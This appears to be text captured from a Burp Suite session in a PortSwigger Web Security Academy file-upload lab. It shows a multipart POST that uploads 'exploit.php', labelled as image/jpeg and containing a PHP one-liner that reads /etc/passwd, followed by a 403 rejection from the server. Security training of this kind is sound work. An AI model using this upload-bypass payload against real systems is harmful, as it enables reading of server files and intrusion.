 upload file as php × change filetype and file content × get file × +
Send Cancel < > Target: https://0a3e00ab03363b14c0996872009e00d9.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a3e00ab03363b14c0996872009e00d9.web-security-academy.net
3 Cookie: session=tdLzE9QrMdkZtpszzrI59oIb3YhdJCyc
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0) Gecko/20100101
Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------194397436653746028183677719
9 Content-Length: 518
10 Origin: https://0a3e00ab03363b14c0996872009e00d9.web-security-academy.net
11 Referer: https://0a3e00ab03363b14c0996872009e00d9.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------194397436653746028183677719
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php"
22 Content-Type: image/jpeg
23
24 <?php echo file_get_contents('/etc/passwd'); ?>
25 -----------------------------194397436653746028183677719
26 Content-Disposition: form-data; name="user"
27
Response
Pretty Raw Hex Render
1 HTTP/1.1 403 Forbidden
2 Date: Tue, 25 Oct 2022 11:58:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Connection: close
5 Content-Type: text/html; charset=UTF-8
6 Content-Length: 171
7
8 Sorry, only JPG & PNG files are allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>